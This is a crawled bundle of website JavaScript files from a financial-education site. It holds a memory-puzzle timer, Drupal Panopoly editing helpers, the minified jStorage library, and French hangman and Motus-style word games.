    function cddisplay_ultim() {
      if ($('#play_ultim').hasClass('replay_ultim')) {
        countUltim = 100;
      }
      $('#progress-ultim').css('width', countUltim + '%');
      $('#progress-ultim .sr-only').text(countUltim + '% Complete');
    }

    function countdown() {
      if (Math.floor(count) === 100) {
        $('.popup .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup, .popup .popup-content.start').removeClass('hide');
          $('.popup .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup, .popup .popup-content.timeUp').removeClass('hide');
        }
      } else {
        count += 1.66666667;
        t = setTimeout(countdown, 1000);
      }

      cddisplay();
    }

    /* countdown Ultimatum*/
    function countdownultim() {
      if (Math.floor(countUltim) === 100) {
        $('.popup_ultim .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup_ultim, .popup_ultim .popup-content.start').removeClass('hide');
          $('.popup_ultim .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup_ultim, .popup_ultim .popup-content.timeUp').removeClass('hide');
        }
      } else {

        countUltim += 1.66666667;
        t = setTimeout(countdownultim, 1550);
      }

      cddisplay_ultim();
    }

    function cdpause() {
      clearTimeout(t);
    }

    function cdreset(CCOUNT) {
      cdpause();
      count = CCOUNT;
      countUltim = CCOUNT;
      cddisplay();
      cddisplay_ultim();
    }
  }

  /* Hack ie */
  var isIE = /*@cc_on!@*/!!document.documentMode;
  if (isIE) {
    $('.rang-input-fmef, .se-range-generate').css({height: '28px', border: 0, background: 'transparent'});
  }

  /* make the height blocks the same */
  $(window).on('load resize', function () {
    var biggestVal = 0;
    var arr_height = [];
    $('.recent-actus .carte.ref').each(function () {
      var height = $(this).find('.title-2').prev().height();
      arr_height.push(height);
      biggestVal = Math.max.apply(Math, arr_height);
      if ($(window).width() >= 768) {
        $(this).find('.title-2').prev().css({'height': biggestVal});
      }
      else {
        $(this).find('.title-2').prev().css({'height': 'auto'});
      }
    })
    $('.jeu-financier .word').each(function () {
      var height = $(this).find('ul').height();
      $(this).height(height);
    })
  });
});


//function startTimer(timer) {
//    return setInterval(function () {
//        timer += 0.66666667;
//        if (timer <= 100) {
//            $('.progress-bar').css('width', timer + '%');
//            $('.progress-bar .sr-only').text(timer + '% Complete');
//        }
//        
//        if (timer === 100) {
//            clearInterval(timer);
//        }
//    }, 1000);
//}


function shuffle(array) {
  var m = array.length,
    t, i;

  // While there remain elements to shuffle…
  while (m) {

    // Pick a remaining element…
    i = Math.floor(Math.random() * m--);

    // And swap it with the current element.
    t = array[m];
    array[m] = array[i];
    array[i] = t;
  }

  return array;
}


function equalHeight(container, column) {


  /*
   setTimeout(function() {
   column.height(container.height());
   },500);

   */
  //    container.each(function () {
  //        var highestBox = 0;
  //        column.each(function () {
  //            if ($(this).outerHeight() > highestBox)
  //                highestBox = $(this).outerHeight();
  //        });
  //        column.height(highestBox);
  //    });
}
(function ($) {

  $.fn.shuffle = function () {
    return this.each(function () {
      var items = $(this).children().clone(true);
      return (items.length) ? $(this).html($.shuffle(items)) : this;
    });
  }

  $.shuffle = function (arr) {
    for (var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
    return arr;
  }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd
body_size: 216
content:
(function ($) {
  var controls = '#panels-ipe-control-container';

  $(document).on('mousemove', function () {
    // Show the IPE menu when the mouse is actively in the window.
    $(controls).fadeIn();
  }).on('mouseleave', function () {
    // Hide the menu when the mouse leaves the window.
    $(controls).delay(200).fadeOut();
  });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/profiles/wetkit/modules/contrib/panopoly_magic/panopoly-magic.js?sz6xpd
body_size: 2806
content:
(function ($) {
  Drupal.behaviors.panopolyMagic = {
    attach: function (context, settings) {
 
      /**
       * Title Hax for Panopoly
       *
       * Replaces the markup of a node title pane with
       * the h1.title page element
       */
      if ($.trim($('.pane-node-title .pane-content').html()) == $.trim($('h1.title').html())) {
        $('.pane-node-title .pane-content').html('');
        $('h1.title').hide().clone().prependTo('.pane-node-title .pane-content');
        $('.pane-node-title h1.title').show();
      }
 
      // Focus on the 'Add' button for a single widget preview, after it's loaded.
      if (settings.panopoly_magic && settings.panopoly_magic.pane_add_preview_mode === 'single' && settings.panopoly_magic.pane_add_preview_subtype) {
        // Need to defer until current set of behaviors is done, because Panels
        // will move the focus to the first widget by default.
        setTimeout(function () {
          var link_class = 'add-content-link-' + settings.panopoly_magic.pane_add_preview_subtype.replace(/_/g, '-') + '-icon-text-button';
          $('#modal-content .panopoly-magic-preview-link .content-type-button a.' + link_class, context).focus();
        }, 0);
      }
    }
  };
})(jQuery);

(function ($) {
  // Used to only update preview after changes stop for a second.
  var timer;

  // Used to make sure we don't wrap Drupal.wysiwygAttach() more than once.
  var wrappedWysiwygAttach = false;

  // Triggers the CTools autosubmit on the given form. If timeout is passed,
  // it'll set a timeout to do the actual submit rather than calling it directly
  // and return the timer handle.
  function triggerSubmit(form, timeout) {
    var $form = $(form),
        preview_widget = $('#panopoly-form-widget-preview'),
        submit;
    if (!preview_widget.hasClass('panopoly-magic-loading')) {
      preview_widget.addClass('panopoly-magic-loading');
      submit = function () {
        $form.find('.ctools-auto-submit-click').click();
      };
      if (typeof timeout === 'number') {
        return setTimeout(submit, timeout);
      }
      else {
        submit();
      }
    }
  }

  // Used to cancel a submit. It'll clear the timer and the class marking the
  // loading operation.
  function cancelSubmit(form, timer) {
    var $form = $(form),
        preview_widget = $('#panopoly-form-widget-preview');
    preview_widget.removeClass('panopoly-magic-loading');
    clearTimeout(timer);
  }

  function onWysiwygChangeFactory(editorId) {
    return function () {
      var textarea = $('#' + editorId),
          form = textarea.get(0).form;

      if (textarea.hasClass('panopoly-textarea-autosubmit')) {
        // Wait a second and then submit.
        cancelSubmit(form, timer); 
        timer = triggerSubmit(form, 1000);
      }
    };
  }

  // A function to run before Drupal.wysiwygAttach() with the same arguments.
  function beforeWysiwygAttach(context, params) {
    var editorId = params.field,
        editorType = params.editor,
        format = params.format;

    if (Drupal.settings.wysiwyg.configs[editorType] && Drupal.settings.wysiwyg.configs[editorType][format]) {
      wysiwygConfigAlter(params, Drupal.settings.wysiwyg.configs[editorType][format]);
    }
  }

  // Wouldn't it be great if WYSIWYG gave us an alter hook to change the
  // settings of the editor before it was attached? Well, we'll just have to
  // roll our own. :-)
  function wysiwygConfigAlter(params, config) {
    var editorId = params.field,
        editorType = params.editor,
        onWysiwygChange = onWysiwygChangeFactory(editorId);

    switch (editorType) {
      case 'markitup':
        $.each(['afterInsert', 'onEnter'], function (index, funcName) {
          config[funcName] = onWysiwygChange;
        });
        break;

      case 'tinymce':
        config['setup'] = function (editor) {
          editor.onChange.add(onWysiwygChange);
          editor.onKeyUp.add(onWysiwygChange);
        }
        break;
    }
  }

  // Used to wrap a function with a beforeFunc (we use it for wrapping
  // Drupal.wysiwygAttach()).
  function wrapFunctionBefore(parent, name, beforeFunc) {
    var originalFunc = parent[name];
    parent[name] = function () {
      beforeFunc.apply(this, arguments);
      return originalFunc.apply(this, arguments);
    };
  }

  /**
   * Improves the Auto Submit Experience for CTools Modals
   */
  Drupal.behaviors.panopolyMagicAutosubmit = {
    attach: function (context, settings) {
      // Replaces click with mousedown for submit so both normal and ajax work.
      $('.ctools-auto-submit-click', context)
      // Exclude the 'Style' type form because then you have to press the
      // "Next" button multiple times.
      // @todo: Should we include the places this works rather than excluding?
      .filter(function () { return $(this).closest('form').attr('id').indexOf('panels-edit-style-type-form') !== 0; })
      .click(function(event) {
        if ($(this).hasClass('ajax-processed')) {
          event.stopImmediatePropagation();
          $(this).trigger('mousedown');
          return false;
        }
      });

      // e.keyCode: key
      var discardKeyCode = [
        16, // shift
        17, // ctrl
        18, // alt
        20, // caps lock
        33, // page up
        34, // page down
        35, // end
        36, // home
        37, // left arrow
        38, // up arrow
        39, // right arrow
        40, // down arrow
         9, // tab
        13, // enter
        27  // esc
      ];

      // Special handling for link field widgets. This ensures content which is ahah'd in still properly autosubmits.
      $('.field-widget-link-field input:text', context).addClass('panopoly-textfield-autosubmit').addClass('ctools-auto-submit-exclude');

      // Handle text fields and textareas.
      $('.panopoly-textfield-autosubmit, .panopoly-textarea-autosubmit', context)
      .once('ctools-auto-submit')
      .bind('keyup blur', function (e) {
        var $element;
        $element = $('.panopoly-magic-preview .pane-title', context);

        cancelSubmit(e.target.form, timer);

        // Filter out discarded keys.
        if (e.type !== 'blur' && $.inArray(e.keyCode, discardKeyCode) > 0) {
          return;
        }

        // Set a timer to submit the form a second after the last activity.
        timer = triggerSubmit(e.target.form, 1000);
      });

      // Handle WYSIWYG fields.
      if (!wrappedWysiwygAttach && typeof Drupal.wysiwygAttach == 'function') {
        wrapFunctionBefore(Drupal, 'wysiwygAttach', beforeWysiwygAttach);
        wrappedWysiwygAttach = true;

        // Since the Drupal.behaviors run in a non-deterministic order, we can
        // never be sure that we wrapped Drupal.wysiwygAttach() before it was
        // used! So, we look for already attached editors so we can detach and
        // re-attach them.
        $('.panopoly-textarea-autosubmit', context)
        .once('panopoly-magic-wysiwyg')
        .each(function () {
          var editorId = this.id,
              instance = Drupal.wysiwyg.instances[editorId],
              format = instance ? instance.format : null,
              trigger = instance ? instance.trigger : null;

          if (instance && instance.editor != 'none') {
            params = Drupal.settings.wysiwyg.triggers[trigger];
            if (params) {
              Drupal.wysiwygDetach(context, params[format]);
              Drupal.wysiwygAttach(context, params[format]);
            }
          }
        });
      }
  
      // Handle autocomplete fields.
      $('.panopoly-autocomplete-autosubmit', context)
      .once('ctools-auto-submit')
      .bind('keyup blur', function (e) {
        // Detect when a value is selected via TAB or ENTER.
        if (e.type === 'blur' || e.keyCode === 13) {
          // We defer the submit call so that it happens after autocomplete has
          // had a chance to fill the input with the selected value.
          triggerSubmit(e.target.form, 0);
        }
      });

      // Prevent ctools auto-submit from firing when changing text formats.
      $(':input.filter-list').addClass('ctools-auto-submit-exclude');

    }
  }
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/profiles/wetkit/libraries/jstorage/jstorage.min.js?sz6xpd
body_size: 2782
content:
(function(){function C(){var a="{}";if("userDataBehavior"==h){d.load("jStorage");try{a=d.getAttribute("jStorage")}catch(b){}try{q=d.getAttribute("jStorage_update")}catch(c){}l.jStorage=a}D();w();E()}function t(){var a;clearTimeout(F);F=setTimeout(function(){if("localStorage"==h||"globalStorage"==h)a=l.jStorage_update;else if("userDataBehavior"==h){d.load("jStorage");try{a=d.getAttribute("jStorage_update")}catch(b){}}if(a&&a!=q){q=a;var m=n.parse(n.stringify(c.__jstorage_meta.CRC32)),k;C();k=n.parse(n.stringify(c.__jstorage_meta.CRC32));
var e,y=[],g=[];for(e in m)m.hasOwnProperty(e)&&(k[e]?m[e]!=k[e]&&"2."==String(m[e]).substr(0,2)&&y.push(e):g.push(e));for(e in k)k.hasOwnProperty(e)&&(m[e]||y.push(e));r(y,"updated");r(g,"deleted")}},25)}function r(a,b){a=[].concat(a||[]);var c,k,e,d;if("flushed"==b){a=[];for(c in f)f.hasOwnProperty(c)&&a.push(c);b="deleted"}c=0;for(e=a.length;c<e;c++){if(f[a[c]])for(k=0,d=f[a[c]].length;k<d;k++)f[a[c]][k](a[c],b);if(f["*"])for(k=0,d=f["*"].length;k<d;k++)f["*"][k](a[c],b)}}function u(){var a=(+new Date).toString();
if("localStorage"==h||"globalStorage"==h)try{l.jStorage_update=a}catch(b){h=!1}else"userDataBehavior"==h&&(d.setAttribute("jStorage_update",a),d.save("jStorage"));t()}function D(){if(l.jStorage)try{c=n.parse(String(l.jStorage))}catch(a){l.jStorage="{}"}else l.jStorage="{}";z=l.jStorage?String(l.jStorage).length:0;c.__jstorage_meta||(c.__jstorage_meta={});c.__jstorage_meta.CRC32||(c.__jstorage_meta.CRC32={})}function v(){if(c.__jstorage_meta.PubSub){for(var a=+new Date-2E3,b=0,m=c.__jstorage_meta.PubSub.length;b<
m;b++)if(c.__jstorage_meta.PubSub[b][0]<=a){c.__jstorage_meta.PubSub.splice(b,c.__jstorage_meta.PubSub.length-b);break}c.__jstorage_meta.PubSub.length||delete c.__jstorage_meta.PubSub}try{l.jStorage=n.stringify(c),d&&(d.setAttribute("jStorage",l.jStorage),d.save("jStorage")),z=l.jStorage?String(l.jStorage).length:0}catch(k){}}function p(a){if("string"!=typeof a&&"number"!=typeof a)throw new TypeError("Key name must be string or numeric");if("__jstorage_meta"==a)throw new TypeError("Reserved key name");
return!0}function w(){var a,b,m,k,e=Infinity,d=!1,g=[];clearTimeout(G);if(c.__jstorage_meta&&"object"==typeof c.__jstorage_meta.TTL){a=+new Date;m=c.__jstorage_meta.TTL;k=c.__jstorage_meta.CRC32;for(b in m)m.hasOwnProperty(b)&&(m[b]<=a?(delete m[b],delete k[b],delete c[b],d=!0,g.push(b)):m[b]<e&&(e=m[b]));Infinity!=e&&(G=setTimeout(w,Math.min(e-a,2147483647)));d&&(v(),u(),r(g,"deleted"))}}function E(){var a;if(c.__jstorage_meta.PubSub){var b,m=A;for(a=c.__jstorage_meta.PubSub.length-1;0<=a;a--)if(b=
c.__jstorage_meta.PubSub[a],b[0]>A){var m=b[0],k=b[1];b=b[2];if(s[k])for(var e=0,d=s[k].length;e<d;e++)try{s[k][e](k,n.parse(n.stringify(b)))}catch(g){}}A=m}}var x=window.jQuery||window.$||(window.$={}),n={parse:window.JSON&&(window.JSON.parse||window.JSON.decode)||String.prototype.evalJSON&&function(a){return String(a).evalJSON()}||x.parseJSON||x.evalJSON,stringify:Object.toJSON||window.JSON&&(window.JSON.stringify||window.JSON.encode)||x.toJSON};if("function"!==typeof n.parse||"function"!==typeof n.stringify)throw Error("No JSON support found, include //cdnjs.cloudflare.com/ajax/libs/json2/20110223/json2.js to page");
var c={__jstorage_meta:{CRC32:{}}},l={jStorage:"{}"},d=null,z=0,h=!1,f={},F=!1,q=0,s={},A=+new Date,G,B={isXML:function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1},encode:function(a){if(!this.isXML(a))return!1;try{return(new XMLSerializer).serializeToString(a)}catch(b){try{return a.xml}catch(c){}}return!1},decode:function(a){var b="DOMParser"in window&&(new DOMParser).parseFromString||window.ActiveXObject&&function(a){var b=new ActiveXObject("Microsoft.XMLDOM");b.async=
"false";b.loadXML(a);return b};if(!b)return!1;a=b.call("DOMParser"in window&&new DOMParser||window,a,"text/xml");return this.isXML(a)?a:!1}};x.jStorage={version:"0.4.11",set:function(a,b,d){p(a);d=d||{};if("undefined"==typeof b)return this.deleteKey(a),b;if(B.isXML(b))b={_is_xml:!0,xml:B.encode(b)};else{if("function"==typeof b)return;b&&"object"==typeof b&&(b=n.parse(n.stringify(b)))}c[a]=b;for(var k=c.__jstorage_meta.CRC32,e=n.stringify(b),l=e.length,g=2538058380^l,h=0,f;4<=l;)f=e.charCodeAt(h)&
255|(e.charCodeAt(++h)&255)<<8|(e.charCodeAt(++h)&255)<<16|(e.charCodeAt(++h)&255)<<24,f=1540483477*(f&65535)+((1540483477*(f>>>16)&65535)<<16),f^=f>>>24,f=1540483477*(f&65535)+((1540483477*(f>>>16)&65535)<<16),g=1540483477*(g&65535)+((1540483477*(g>>>16)&65535)<<16)^f,l-=4,++h;switch(l){case 3:g^=(e.charCodeAt(h+2)&255)<<16;case 2:g^=(e.charCodeAt(h+1)&255)<<8;case 1:g^=e.charCodeAt(h)&255,g=1540483477*(g&65535)+((1540483477*(g>>>16)&65535)<<16)}g^=g>>>13;g=1540483477*(g&65535)+((1540483477*(g>>>
16)&65535)<<16);k[a]="2."+((g^g>>>15)>>>0);this.setTTL(a,d.TTL||0);r(a,"updated");return b},get:function(a,b){p(a);return a in c?c[a]&&"object"==typeof c[a]&&c[a]._is_xml?B.decode(c[a].xml):c[a]:"undefined"==typeof b?null:b},deleteKey:function(a){p(a);return a in c?(delete c[a],"object"==typeof c.__jstorage_meta.TTL&&a in c.__jstorage_meta.TTL&&delete c.__jstorage_meta.TTL[a],delete c.__jstorage_meta.CRC32[a],v(),u(),r(a,"deleted"),!0):!1},setTTL:function(a,b){var d=+new Date;p(a);b=Number(b)||0;
return a in c?(c.__jstorage_meta.TTL||(c.__jstorage_meta.TTL={}),0<b?c.__jstorage_meta.TTL[a]=d+b:delete c.__jstorage_meta.TTL[a],v(),w(),u(),!0):!1},getTTL:function(a){var b=+new Date;p(a);return a in c&&c.__jstorage_meta.TTL&&c.__jstorage_meta.TTL[a]?(a=c.__jstorage_meta.TTL[a]-b)||0:0},flush:function(){c={__jstorage_meta:{CRC32:{}}};v();u();r(null,"flushed");return!0},storageObj:function(){function a(){}a.prototype=c;return new a},index:function(){var a=[],b;for(b in c)c.hasOwnProperty(b)&&"__jstorage_meta"!=
b&&a.push(b);return a},storageSize:function(){return z},currentBackend:function(){return h},storageAvailable:function(){return!!h},listenKeyChange:function(a,b){p(a);f[a]||(f[a]=[]);f[a].push(b)},stopListening:function(a,b){p(a);if(f[a])if(b)for(var c=f[a].length-1;0<=c;c--)f[a][c]==b&&f[a].splice(c,1);else delete f[a]},subscribe:function(a,b){a=(a||"").toString();if(!a)throw new TypeError("Channel not defined");s[a]||(s[a]=[]);s[a].push(b)},publish:function(a,b){a=(a||"").toString();if(!a)throw new TypeError("Channel not defined");
c.__jstorage_meta||(c.__jstorage_meta={});c.__jstorage_meta.PubSub||(c.__jstorage_meta.PubSub=[]);c.__jstorage_meta.PubSub.unshift([+new Date,a,b]);v();u()},reInit:function(){C()},noConflict:function(a){delete window.$.jStorage;a&&(window.jStorage=this);return this}};(function(){var a=!1;if("localStorage"in window)try{window.localStorage.setItem("_tmptest","tmpval"),a=!0,window.localStorage.removeItem("_tmptest")}catch(b){}if(a)try{window.localStorage&&(l=window.localStorage,h="localStorage",q=l.jStorage_update)}catch(c){}else if("globalStorage"in
window)try{window.globalStorage&&(l="localhost"==window.location.hostname?window.globalStorage["localhost.localdomain"]:window.globalStorage[window.location.hostname],h="globalStorage",q=l.jStorage_update)}catch(f){}else if(d=document.createElement("link"),d.addBehavior){d.style.behavior="url(#default#userData)";document.getElementsByTagName("head")[0].appendChild(d);try{d.load("jStorage")}catch(e){d.setAttribute("jStorage","{}"),d.save("jStorage"),d.load("jStorage")}a="{}";try{a=d.getAttribute("jStorage")}catch(n){}try{q=
d.getAttribute("jStorage_update")}catch(g){}l.jStorage=a;h="userDataBehavior"}else{d=null;return}D();w();"localStorage"==h||"globalStorage"==h?"addEventListener"in window?window.addEventListener("storage",t,!1):document.attachEvent("onstorage",t):"userDataBehavior"==h&&setInterval(t,1E3);E();"addEventListener"in window&&window.addEventListener("pageshow",function(a){a.persisted&&t()},!1)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd
body_size: 2933
content:
var $ = jQuery.noConflict();
$(document).ready(function () {
  function gameConfirm(message) {
    $('.popup_ultim .popup-content.start').empty();
    $('.popup_ultim .popup-content.start').html('<p>' + message + '</p>');
    $('#play_ultim').addClass('replay_ultim');
    $('.popup_ultim').removeClass('hide');
  }

  //function de nombre aléatoire
  function rand(min, max) {
    return Math.floor(Math.random() * (max - min)) + min;
  }

  function redirecTo() {
    var host = document.location.hostname;
    var nextPah = window.location.pathname;
    document.location.href = 'http://' + host + nextPah;
  }

  var find = $(".jeuPendu-bloc-haut").data('aleatoire'); //le mot à trouver
  var findWithAccents = $(".jeuPendu-bloc-haut").data('aleatoire-with-accents');
  var imagePath = $(".status").data('path-image');
  if (typeof find === 'undefined') {
    var wordChars = wordCharsWithoutSpaces = 'test'; //mise en tableau de chaque lettre du mot
  } else {
    var wordChars = find.toUpperCase().split(""); //mise en tableau de chaque lettre du mot
    var wordCharsWithoutSpaces = find.replace(/\s/g, '');
    var wordCharsWithoutSpaces = wordCharsWithoutSpaces.toUpperCase().split("");
  }

  var wordCharsNbr = wordCharsWithoutSpaces.length; //longueur du mot
  ScorePendu = 0;
  score = 6, //score de départ
    gameover = false, //status de la partie
    imgSlide = $('[data-slide="image"] li'), //container d'images
    charToFind = $('[data-number="n-left"]'),
    charLeft = wordCharsNbr,
    scortest = 0;

  function change(o, n) {
    if (scortest != score) {

      if (n === 5) {
        $('.images ul').append('<li class="img-bomb"><img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/></li>');
      } else {
        $('.image-insert').prepend('<img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/>');
      }

    }
  }

  if (gameover) {

    location.reload();
  }

  imgSlide.append('<img src="/sites/all/themes/custom/bootstrap/img/0.png" alt="pendu" data-img="0"/>');

  for (i = 0; i < wordChars.length; i++) {

    $("#find-word").append('<li><p>' + wordChars[i] + '</p></li>');

  }

  for (i = 0; i < wordChars.length; i++) {
    for (j = 0; j < 6; j++) {
      $("#find-word" + j).append('<li class="col-md-1"><p data-valid="false" data-val="' + wordChars[i] + '" ></p></li>');

      $(".word.0 input").removeAttr('disabled');
    }

  }

  //cache les élements li
  $('.find li p').hide();
  var pos = 0,
    cl = 0;


  $('#alphabet input').on('click', function (e) {
    //recup la valeur de l'input selectionné
    var alphaSelect = $(this).val();
    //recup l'input selectionné
    var alphaInput = $(this);
    //recup le mot à verifier
    var wordCheck = $('.find li').text();

    pos++

    //fonctions qui vérifie que la lettre se trouve bien dans le mot
    function verify(char, word) {
      var arrayChar = word.toUpperCase().split(""),
        g = 0, //assume que l'user n'est trouvé aucun caractères
        v = 0,
        n = 0;

      for (x = 0; x < arrayChar.length; x++) {


        if (char.toUpperCase() == arrayChar[x]) {

          alphaInput.hide("slow");
          n += $(".find li:nth-child(" + (x + 1) + ") p").length;
          $(".find li:nth-child(" + (x + 1) + ") p").show();
          $('.points').html(ScorePendu += 10);

          g = 1; //si au moins un caractère est trouvé alors v est = à 1
        }
        alphaInput.hide("slow");


      } //end boucle for

      charLeft -= n;
      charToFind.text('Il reste ' + charLeft + ' lettres à trouver');
      //ainsi si g égale 0 désincrémente le score
      if (g === 0) {

        $('#wrong-char').show().fadeOut(1800);
        if (ScorePendu !== 0) {
          $('.points').html(ScorePendu -= 10);
        }
        score--;
      }

    } //end function


    //lance la vérification

    verify(alphaSelect, wordCheck);


    //modifie l'image selon le score
    switch (score) {

      case 5:
        change(0, 1);
        scortest = score;
        break;

      case 4:
        change(1, 2);
        scortest = score;
        break;

      case 3:
        change(2, 3);
        scortest = score;
        break;

      case 2:
        change(3, 4);
        scortest = score;
        break;

      case 1:
        change(4, 5);
        scortest = score;
        $('#chance-text').text('Il vous reste 1 dernière essaie');
        break;

      case 0:
        scortest = score;
        gameover = true;
        //$('#alphabet').remove();
        break;

    } //end switch

    if (charLeft === 0) {
      //$('#alphabet').remove();
      gameConfirm('<p>'+ $("#congrats").text() + '<br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        //$('.memory-puzzle').shuffle();
        //$('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
        /*  $('.score .points').text(0);
         $('#progress-ultim').css('width', '0%');
         $('#progress-ultim .sr-only').text('0% Complete');
         $('.popup_ultim').addClass('hide');
         */
      });
    }
    if (gameover) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + findWithAccents + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        // $('.find li p').text('');
        // $('.popup_ultim').addClass('hide');
        // $('.score .points').text(0);
        // $('#progress-ultim').css('width', '0%', 'important');
        // $('#progress-ultim .sr-only').text('0% Complete');
      });
    }
  });


  // jeu Motus Financier

  var alphaSelect = [],
    alphaValid = [],
    alphaInput,
    wordCheck = $('.find li').text(),
    essai = 0,
    tap = 0,
    scoreFinance = 0;
  var findReadyRow = function () {
    var game = $('.game');
    if (game.find('.complete:last').length) {
      $('.complete:last').next().addClass('ready');
    } else {
      game.find('.word').eq(0).addClass('ready');
    }
    return game.find('')
  }
  var lastCarac = 0;
  $('#alphabet-financier input').on('click', function (e) {

    var rowNbr = findReadyRow();

    if (lastCarac === wordCharsNbr) {
      $('.game').find('.ready').removeClass('ready');
    }
    findReadyRow();

    var char = $(".word.ready li:eq(" + (tap) + ") p");

    lastCarac++;
    if ($.trim(char.html()) === '') {
      char.show();
      char.html($(this).val());
      tap++;
    } else {
      var newIndew = 0;
      for (var i = 1; i <= wordCharsNbr; i++) {
        tap++;

        if ($(".word.ready li:eq(" + (tap) + ") p").html() === '') {

          $(".word.ready li:eq(" + (tap) + ") p").show();
          $(".word.ready li:eq(" + (tap) + ") p").html($(this).val());
          return;
        }

      }

    }

  });
  $('.word .btn-annuler').on('click', function (e) {

    for (var i = 0; i <= wordCharsNbr; i++) {
      if (!$(".word.ready li:eq(" + (i) + ") p").hasClass('green')) {
        /*$('.word.ready').find('p').html('');*/
        $(".word.ready li:eq(" + (i) + ") p").html('');
      }
    }
    lastCarac = 0;
    tap = 0;
  });


  var returnElements = function (selector) {
    var text = [];
    $.each(selector, function (e, elem) {
      if ($.trim(elem.innerHTML) !== "") {
        text.push(elem.innerHTML.toUpperCase());
      }
    });
    return text;
  }

  var clicked = 0;
  $('.word .btn-valider').on('click', function (e) {
    scoreFinance = 0;
    var completeDiv = $(document).find('.game .ready').last();
    var selector = $('.find p', completeDiv);


    var inputs = returnElements(selector);


    if (inputs.length === wordCharsNbr) {
      tap = 0;
      lastCarac = 0;
      $('.game').find('.ready').removeClass('ready').addClass('complete');
      $(".word." + (clicked) + " input").attr('data-clicked', 'true');
      $(".word." + (clicked) + " input").prop('disabled', true);
      $(".word." + (clicked + 1) + " input").removeAttr('disabled');

      clicked++;
      var clonewordChars = wordChars.slice();
      $.each(inputs, function (i, item) {

        var isExist = $.inArray(item, clonewordChars);


        if (i === isExist) {
          clonewordChars[i] = '-1';

          $(selector[i])
            .addClass('green')
            .closest('.word').next().find('li:eq(' + i + ') p').addClass('green').html(item).show();
          scoreFinance++;
          $('.points').html(scoreFinance * 10);
        } else if (isExist !== -1) {
          $(selector[i]).addClass('orange');
        } else {
          $(selector[i]).addClass('red');
        }
      });


    }

    var completeValid = $(document).find('.word').last().hasClass('complete');
    if (scoreFinance < wordCharsNbr && completeValid == true) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + find + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });
    }
    if ((scoreFinance == wordCharsNbr && completeValid == true) || scoreFinance == wordCharsNbr) {
      gameConfirm('<p>'+ $("#congrats").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });

    }


  });
});